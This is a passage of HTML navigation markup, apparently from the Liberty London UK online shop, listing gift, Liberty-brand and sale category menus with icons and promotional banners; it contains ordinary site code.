                        <a href="/uk/department/gifts/by-recipient/" id="gifts_recipient"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
                            <span class="d-block">Gifts By Recipient</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/uk/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/uk/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/uk/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/the-valentines-day-gift-guide/" class="d-none">The Valentines Day Gift Guide</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

</style><a href="https://www.libertylondon.com/uk/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/uk/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/uk/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/uk/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/uk/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/uk/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/uk/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/uk/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/uk/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/uk/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/uk/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/uk/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/uk/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/uk/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/uk/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/uk/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/uk/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<a href="https://www.libertylondon.com/uk/brands/l/liberty/women/sleepwear/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Sleepwear","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Sleepwear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Sleepwear</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/sale/"
                                    id="wc_dept_sale" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Sale">
                                        <span>Sale</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/sale/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Sale"
            tabindex="-1">Sale</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/sale/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Sale" data-category-name="Sale">
                        <span class="d-block">Shop all
                            Sale</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_sale" id="wc_dept_sale_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Sale Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Sale">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=sale_womens">
                        <a href="/uk/department/sale/womens/" id="sale_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/sale/womens/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/sale/womens/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/sale/womens/coats-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/sale/womens/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/sale/womens/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/sale/womens/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/uk/department/sale/womens/knitwear/" class="d-none">Knitwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/jewellery/" id="sale_jewellery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Jewellery">
                            <span class="d-block">Jewellery</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/home/" id="sale_home" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Home">
                            <span class="d-block">Home</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/fabric/" id="sale_fabric" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Fabric">
                            <span class="d-block">Fabric</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/mens/" id="sale_mens" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Men">
                            <span class="d-block">Men</span>
